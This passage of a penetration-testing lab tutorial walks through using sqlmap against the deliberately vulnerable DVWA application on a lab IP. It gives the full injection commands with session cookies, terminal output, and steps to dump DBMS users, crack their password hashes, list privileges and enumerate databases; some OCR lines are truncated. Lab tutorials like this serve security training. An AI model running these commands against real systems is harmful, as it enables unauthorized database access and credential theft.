

# Section 10: Using SqlMap to Obtain Current User and Database

- 1. Verify sqlmap.py exists
  - Instructions:
    - 1. cd /pentest/database/sqlmap
    - 2. ls -l sqlmap.py



#### 2. Obtain Database User For DVWA

#### • Notes (FYI):

- Obtain the referer link from (Section 9, Step 10), which i after the "-u" flag below.
- Obtain the cookie line from (Section 9, Step 10), which is after the "--cookie" flag below.

- ./sqlmap.py -u
  - "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Subm --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=1 current-db --current-user
    - -u, Target URL
    - --cookie, HTTP Cookie header
    - -b, Retrieve DBMS banner
    - --current-db, Retrieve DBMS current database
    - --current-user, Retrieve DBMS current user



- 3. Do you want to keep testing? • Instructions:
  - 1. keep testing? y
  - 2. skip payloads? y

```
BackTrack5R1 - VMware Player Eile * Virtual Machine * Help *
                                                                                                               Applications Places System 😓 📰
                                                                               d 🖂 Wed Apr 18, 7:03 AM
                                                                                                            1
   v × root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[*] starting at: 06:59:15
[06:59:17] [INFO] using '/pentest/database/sqlmap/output/192.168.1.106/session' as session file
[06:59:17] [INFO] testing connection to the target url
[06:59:20] [INFO] testing if the url is stable, wait a few seconds
[06:59:21] [INFO] url is stable
 [06:59:21] [INFO] testing if GET parameter 'id' is dynamic
[06:59:21] [WARNING] GET parameter 'id' appears to be not dynamic
[06:59:22] [INFO] heuristic test shows that GET parameter 'id' might be injectable (possible DBMS: MyS
[06:59:22] [INFO] testing sql injection on GET parameter 'id'
[06:59:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:59:24] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[06:59:24] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' inject
ble
[06:59:24] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[06:59:24] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[06:59:34] [INFO] GET parameter 'id' is 'MySQL > 5.0.11 AND time-based blind' injectable
[06:59:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 10 columns'
[06:59:34] [INFO] target url appears to be UNION injectable with 2 columns
[06:59:35] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 10 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others? [y/N] y
[07:03:22] [INFO] testing if GET parameter 'Submit' is dynamic
[07:03:22] [WARNING] GET parameter 'Submit' appears to be not dynamic
[07:03:22] [WARNING] heuristic test shows that GET parameter 'Submit' might not be injectable
[07:03:22] [INFO] testing sql injection on GET parameter 'Submit'
[07:03:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[07:03:22] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[07:03:22] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[07:03:23] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
parsed error message(s) showed that the back-end DBMS could be MySQL. Do you want to skip test payload
 specific for other DBMSes? [Y/n] y
🃅 📧 root@bt:.... 🔮 Damn Vu... 🎅 example... 📧 [root@bt... 🧝 Untitled ...
                                                                                    root@bt: ...
To direct input to this virtual machine, press Ctrl+G.
                                                                                                        vmware'
```

4. Viewing Results

0

#### • Instructions:

1. For the web application DVWA, the database name is "dvwa" programs that communicate with the database is "root@local



### Section 11: Using SqlMap to Obtain Database Management Username and Passwo

1. Obtain Database Management Username and Password

#### • Notes (FYI):

• You must have completed Lesson 4 to see the db hacker in S

- Instructions:
  - 1. ./sqlmap.py -u

"http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Subm --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=1 string="Surname" --users --password

- -u, Target URL
- --cookie, HTTP Cookie header
- -string, Provide a string set that is always present valid or invalid query.
- --users, list database management system users
- --password, list database management password for sys

| BackTrackSR1 - VMware Player Eile - Virtual Machine - Help -                                                                          | - 0                                                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------|
| 🗙 Applications Places System 🍘 🔄                                                                                                    | 🖞 🖂 Wed Apr 18, 12:54 PM 💄                                                       |
| ∧ ∨ × root@bt: /pentest/database/sqlmap                                                                                               |                                                                                  |
| File Edit View Terminal Help                                                                                                    |                                                                                  |
| <pre>root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://192.1 Submit=Submit"cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621;</pre> | 168.1.106/dvwa/vulnerabilities/sqli/?id=1<br>; security=low"string="Surname"user |
| -u "http://192.168.1.106/dvwa/vulnerabilities/sql                                                                                     | i/?id=1&Submit=Submit"                                                           |
| cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks62                                                                                           | 1; security=low"                                                                 |
| string="Surname"                                                                                                    |                                                                                  |
| users                                                                                                    |                                                                                  |
| password                                                                                                    |                                                                                  |
|                                                                                                    |                                                                                  |
|                                                                                                    |                                                                                  |
|                                                                                                    |                                                                                  |
|                                                                                                    |                                                                                  |
|                                                                                                    |                                                                                  |
| 📰 📧 root@bt: 🥹 Damn Vu 🧝 example 🗈 [root@bt                                                                                           | 😰 [Untitled 🖃 [root@bt 📆 🖪                                                       |
| To direct input to this virtual machine, press Orl+G.                                                                                 | www.are                                                                          |
|                                                                                                    |                                                                                  |

- 2. Obtain Database Management Username and Password (Part 2)
  - Instructions:
    - 0. Use Dictionary Attack? Y
    - 1. Dictionary Location? <Press Enter>
  - Notes (FYI):

 $0\!.$  Notice the password for username db\_hacker was cracked.



3. Obtain db hacker Database Privileges

- 0. ./sqlmap.py -u
   "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Subm
   --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=1
   db hacker --privileges
  - -u, Target URL
  - --cookie, HTTP Cookie header
  - -U, Specify database management user
  - --privileges, list database management system user's



- - 0. Notice that DBMS user "db hacker" has administrative privi
    - 1. Notice that "db\_hacker" can log in from anywhere, via the wildcard operator.



## Section 12: Obtain a list of all Databases

1. Obtain a list of all databases

#### • Notes(FYI):

- Obtain the referer link from (Section 9, Step 10), which i after the "-u" flag below.
- 2. Obtain the cookie line from (Section 9, Step 10), which is after the "--cookie" flag below.

- 1. ./sqlmap.py -u
  - "http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=1&Subm --cookie="PHPSESSID=lpb5g4uss9kp70p8jccjeks621; security=1
    - -u, Target URL
    - --cookie, HTTP Cookie header
    - --dbs, List database management system's databases.

